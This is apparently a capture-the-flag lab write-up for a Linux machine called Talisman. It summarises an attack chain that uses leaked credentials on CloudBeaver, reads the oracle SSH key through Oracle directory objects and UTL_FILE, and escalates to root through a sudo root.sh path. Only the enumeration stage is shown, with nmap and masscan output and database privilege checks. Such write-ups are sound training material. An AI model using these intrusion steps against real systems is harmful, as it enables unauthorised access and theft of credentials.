
Overview
The machine starts by using leaked credentials on a CloudBeaver instance on port 8978 that gives access to an Oracle database, leveraging create directory privileges with pl/sql file read techniques via utl_file and dbms_xslprocessor to retrieve the oracle ssh private key to get shell as oracle, then abusing a writable parent directory for a sudo-allowed root.sh script to create a suid bash to get shell as root.
Scenario
You have been assigned a penetration test on a critical Linux server in the client's environment. The scope is strictly limited to a single Linux server environment designated as the target. The primary objective is to gain root-level access to this system to demonstrate maximum impact and the full extent of the security compromise to the client.
A set of leaked credentials, recently recovered from a third-party data breach, have been provided. While the specific service or application these credentials belong to is unknown, they serve as the initial vector for establishing a foothold.
jane / Greattalisman1!
Enumeration
We start with nmap scan as usual.
┌─[192.168.37.140]─[jimmex@attacker]─[~/HSM/Talisman]
└──╼ [★]$ nmap -sC -sV -vv -oA init 10.1.236.49 -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2026-08-28 10:34 EDT
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:34
Completed NSE at 10:34, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:34
Completed NSE at 10:34, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:34
Completed NSE at 10:34, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 10:34
Completed Parallel DNS resolution of 1 host. at 10:35, 6.60s elapsed
Initiating Connect Scan at 10:35
Scanning 10.1.236.49 [1000 ports]
Discovered open port 22/tcp on 10.1.236.49
Completed Connect Scan at 10:35, 24.63s elapsed (1000 total ports)
Initiating Service scan at 10:35
Scanning 1 service on 10.1.236.49
Completed Service scan at 10:35, 0.44s elapsed (1 service on 1 host)
NSE: Script scanning 10.1.236.49.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:35
Completed NSE at 10:35, 4.25s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:35
Completed NSE at 10:35, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:35
Completed NSE at 10:35, 0.00s elapsed
Nmap scan report for 10.1.236.49
Host is up, received user-set (0.15s latency).
Scanned at 2026-08-28 10:35:03 EDT for 29s
Not shown: 975 filtered tcp ports (no-response), 24 filtered tcp ports (host-unreach)
PORT STATE SERVICE REASON VERSION
22/tcp open  ssh     syn-ack OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 9f:b0:53:1a:86:35:85:79:a3:d1:7b:27:d6:ec:51:d2 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDPZrxVTy+HJfqW9JYSatYs7iR7/7nG9MdIgQa6UdnxKHeqkjpUFKE/w6VXDJf51Dk5sKxoS0ycMa64m2SakqOVrSex4ehfj07DuRVoX+O9HbrlNs4wh9of
6iFjHPodtzTLqi8CFKydgWBZiErv7o0YLPPpZGEu7xf0AMzyM9zXx1cX1JIjgEy9K0EdSMYa/FxM1xiP7OB0c4lMfLvF0jui3PYNOjWuX9Q4/eWZEF3bTlm7d9I2AcP2AkNNGfqAP8/n3VUcwtOhjlM49apeIU
KXe2M6eahZx1JrSC9potwevIdosd200T7NoWC8U9s9Q6zsV6U/PH68v06qn1lVqHyqsvZ0dpZtKR+wVtO+jhfryynhBNDyjELszM+6nGwDnEv8d7fbB5fnyk4DqKkcFCILwxaSfkSwRgetATngF7FWKrqnscMy
IYSxuaBdfl7ienbeQlDtB+sBpMiVOei41cT6K16NVRhxetEgTTHkfQE0ieiUiXHGJTqlK9EeaJaGp0c=
| 256 6e:cf:27:7c:e7:59:57:c4:3f:42:e2:c2:1f:ca:ba:90 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDV8BwlkuNUVkx3Lq5FTYHhAoKz++qsP7zPlER3acHg6n8hu2BGTU3vYkm+9OkABl6Zu25DdMO6zrOV243Q9
4kk=
| 256 d9:ae:da:6a:f4:c0:90:f0:03:01:bd:d8:e2:f6:82:f7 (ED25519)
| _ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMC2CP8oij1EeNvjiRFhWhAetNmdLbYqnvrfxJ78fdoH

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:35
Completed NSE at 10:35, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:35
Completed NSE at 10:35, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:35
Completed NSE at 10:35, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.36 seconds
Only SSH appeared in the initial scan so let's do UDP scan and full TCP scan.
The UDP scan came back empty.
┌─[192.168.37.140]─[jimmex@attacker]─[~/HSM/Talisman]
└──╼ [★]$ udpx -t 10.1.236.49

        __  ______  ____ _  __
        / / / / __ \/ __ \ | / /
       / / / / / / / /_/ /   /
      / /_/ / /_/ / ____/ |
      \____/_____/_/ /_/|_|
          v1.0.7, by @nullt3r

2026/08/28 10:42:24 [+] Starting UDP scan on 1 target(s)
2026/08/28 10:42:45 [+] Scan completed
TCP full scan showed one more port at 8978 so let's see what it is.
┌─[192.168.37.140]─[jimmex@attacker]─[~/HSM/Talisman]
└──╼ [★]$ sudo masscan 10.1.236.49 -p1-65535 --interface tun0 --rate=500
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2026-08-28 14:43:13 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 22/tcp on 10.1.236.49
Discovered open port 8978/tcp on 10.1.236.49
Connecting to the port using nc and sending any payload returns HTTP response so it is an HTTP port.
┌─[192.168.37.140]─[jimmex@attacker]─[~/HSM/Talisman]
└──╼ [★]$ nc 10.1.236.49 8978
a
HTTP/1.1 400 Bad Request
Date: Fri, 28 Aug 2026 14:50:48 GMT
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=iso-8859-1
Content-Length: 322

< html>
< head>
< meta http-equiv="Content-Type" content="text/html;charset=ISO-8859-1"/>
< title>Error 400 No URI</title>
< /head>
< body>
< h2>HTTP ERROR 400 No URI</h2>
< table>
< tr><th>URI:</th><td>/badMessage</td></tr>
< tr><th>STATUS:</th><td>400</td></tr>
< tr><th>MESSAGE:</th><td>No URI</td></tr>
< /table>

< /body>
< /html>
^C
Port 8978
Visiting the page it is hosting CloudBeaver instance.
CloudBeaver is a web-based, open-source database management system created by the team behind DBeaver
For this machine we are given a set of credentials that were tested against SSH and failed so let's test them here.


Using Jane password we get logged in to find that there is an Oracle instance running within a Docker container at 172.17.0.1 so let's do enumeration.
Oracle Enumeration

We first start by listing all the users on the system, the ones that looks interesting are the DEV user and the PDBAdmin.


Enumerating all the tables that we own as the DEV user we find that there is only one table called DATA_EXT.

Making sure that we are running in context of the user DEV first.
Reading the table it has a dummy data that can't be useful here.
Reading the privileges given to the DEV user we can DROP any directory and CREATE any directory.

I don't know what each of these privileges does but let's do some reading, head directly to the Oracle docs to read more about those two privileges and the interesting one is the create.
Here is what I got:
- Directory object in Oracle isn't a real file system directory it is just a DB object that acts as an alias/pointer to a path on the server's filesystem.
- Once this object created the Procedural Language/Structured Query Language (PL/SQL) like
UTL_FILEorDBMS_XSLPROCESSORand external tables can reference that alias to read or write files at the OS level using the context of whoever running the Oracle process (typically the user oracle).

So bottom line there is a way here to read files out of the system specially that I tried to get RCE using the CREATE PROCEDURE privilege blindly and even though we're given this privilege it didn't work for some reason.
Showing that we actually have CREATE PROCEDURE given to us by a role (cause it didn't show on the privilege given to the user but it shows on the session means it is given to us by some role we're given).
First I listed all directories just to know where the DB is operating from and it is operating from /opt/oracle (doesn't really matter but I just wanted to know).
